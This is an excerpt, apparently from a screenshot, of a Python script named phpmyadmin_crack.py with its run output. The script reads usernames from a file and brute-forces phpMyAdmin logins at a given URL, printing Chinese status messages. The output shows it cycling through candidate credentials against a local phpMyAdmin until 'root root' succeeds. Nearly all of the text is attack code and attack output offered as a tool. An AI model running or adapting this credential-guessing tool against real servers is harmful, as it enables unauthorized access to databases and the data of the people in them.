 phpmyadmin_crack.py
40 print(Fore.GREEN + "[+] " + "{0} {1}".format(user, pwd))
41 exit(0)
42 print(Fore.RED + "[-] " + Fore.WHITE + "爆破失败，请换个字典")
43
44 if __name__ == "__main__":
45 filename = input(Fore.RED + "Filename > " + Fore.GREEN)
46 Url = input(Fore.RED + "Url > " + Fore.GREEN)
47 user = []
48 for username in open(filename,"r"):
49 user.append(username.strip("\n"))
50 print(Fore.GREEN + "[+] 开始暴力破解phpmyadmin" + Fore.WHITE)
51 # "http://127.0.0.1/phpmyadmin/"
52 t = Crack(Url,user)
53 t.start()
54
if __name__ == "__main__"
Run: phpmyadmin_crack
Filename > username.txt
Url > http://127.0.0.1/phpmyadmin/
[+] 开始暴力破解phpmyadmin
[*] 正在进行破解：atpsecxxoo@163.com | atpsecxxoo@163.com
[*] 正在进行破解：atpsecxxoo@163.com | root
[*] 正在进行破解：atpsecxxoo@163.com | sadasdasd@163.com
[*] 正在进行破解：atpsecxxoo@163.com | admin
[*] 正在进行破解：atpsecxxoo@163.com | pass
[*] 正在进行破解：root | atpsecxxoo@163.com
[*] 正在进行破解：root | root
[+] root root